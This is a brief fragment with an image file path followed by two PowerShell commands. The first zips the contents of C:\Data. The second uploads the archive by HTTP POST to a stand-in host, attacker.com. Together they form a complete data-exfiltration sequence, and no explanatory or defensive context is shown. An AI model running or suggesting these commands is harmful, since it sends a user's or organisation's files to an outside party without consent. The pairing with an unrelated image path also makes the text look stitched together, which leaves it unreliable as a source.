 Compress-Archive -Path C:\Data\* -DestinationPath C:\Temp\data.zip
Invoke-WebRequest -Uri http://attacker.com/upload -Method POST -InFile C:\Temp\data.zip